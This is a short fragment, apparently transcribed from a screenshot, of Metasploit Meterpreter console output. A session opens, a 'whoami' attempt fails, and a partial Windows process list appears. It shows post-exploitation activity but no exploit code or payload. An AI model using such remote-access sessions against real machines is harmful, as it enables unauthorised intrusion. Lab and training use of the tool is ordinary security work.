 [*] Meterpreter session 1 opened :8888 -> :53208) at 2025-06-25 13:35:30 +0800
meterpreter > whoami
[-] Unknown command: whoami. Run the help command for more details.
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
116 4 Registry
180 836 svchost.exe
440 4 smss.exe
520 688 fontdrvhost.exe
608 564 csrss.exe